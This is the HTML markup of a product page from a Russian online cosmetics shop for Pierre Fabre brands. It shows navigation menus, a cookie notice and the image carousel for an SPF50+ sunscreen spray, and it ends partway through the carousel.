                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="product-page">

        <section class="product-page__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="breadcrumbs__link">Нормальная</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Невидимый солнцезащитный спрей для чувствительной кожи SPF50+</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <section class="product-page-main" itemscope itemtype="http://schema.org/Product">
    <div class="container product-page-main__container">

                    <link itemprop="image" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/200_200_0/1.jpg" >
<div class="js-product-carousel-wrapper product-page-main__column product-page-main__visual selected"
    data-variant-id="695"
    style="">
    <div class="carousel carousel--product-pictures swiper-container product-page-main__carousel is-loading">
        <ul class="swiper-wrapper product-page-main__carousel-wrapper">
                                    <li id="product-slide-0" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="695">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/492_492_0/1.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/492_492_0/1.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/492_492_0/1.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-1" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="695">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/492_492_0/1_PACKSHOT_FRONT_JPG.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/492_492_0/1_PACKSHOT_FRONT_JPG.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/492_492_0/1_PACKSHOT_FRONT_JPG.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-2" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="695">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/492_492_0/2.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/492_492_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/492_492_0/2.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-3" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="695">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/492_492_0/2-BEFORE-AFTER.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/492_492_0/2-BEFORE-AFTER.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/492_492_0/2-BEFORE-AFTER.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-4" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="695">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/492_492_0/3.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/492_492_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/492_492_0/3.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-5" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="695">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/492_492_0/4.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/492_492_0/4.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/492_492_0/4.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-6" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="695">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/492_492_0/5.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/492_492_0/5.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/492_492_0/5.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-7" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="695">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/492_492_0/6.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/492_492_0/6.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/492_492_0/6.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-8" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="695">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/492_492_0/7_PACKSHOT_BACK.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/492_492_0/7_PACKSHOT_BACK.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/492_492_0/7_PACKSHOT_BACK.jpg 492w">
    </picture>



                </div>
            </li>
                        
            
                    </ul>
    </div>


    <div
        class="carousel carousel--product-thumbnails swiper-container product-page-main__carousel-thumbnails is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/46_46_0/1.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/46_46_0/1.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/46_46_0/1.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/46_46_0/1_PACKSHOT_FRONT_JPG.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/46_46_0/1_PACKSHOT_FRONT_JPG.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/46_46_0/1_PACKSHOT_FRONT_JPG.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/46_46_0/2.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/46_46_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/46_46_0/2.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/46_46_0/2-BEFORE-AFTER.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/46_46_0/2-BEFORE-AFTER.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/46_46_0/2-BEFORE-AFTER.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/46_46_0/3.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/46_46_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/46_46_0/3.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-5" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/46_46_0/4.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/46_46_0/4.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/46_46_0/4.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-6" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/46_46_0/5.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/46_46_0/5.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/46_46_0/5.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-7" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/46_46_0/6.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/46_46_0/6.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/46_46_0/6.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-8" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/46_46_0/7_PACKSHOT_BACK.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/46_46_0/7_PACKSHOT_BACK.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/46_46_0/7_PACKSHOT_BACK.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <div
        class="carousel carousel--product-thumbnails-mobile swiper-container product-page-main__carousel-thumbnails-mobile is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/46_46_0/1.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/46_46_0/1.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/46_46_0/1.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/46_46_0/1_PACKSHOT_FRONT_JPG.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/46_46_0/1_PACKSHOT_FRONT_JPG.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/46_46_0/1_PACKSHOT_FRONT_JPG.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/46_46_0/2.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/46_46_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/46_46_0/2.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/46_46_0/2-BEFORE-AFTER.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/46_46_0/2-BEFORE-AFTER.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/46_46_0/2-BEFORE-AFTER.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/46_46_0/3.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/46_46_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/46_46_0/3.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-5" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
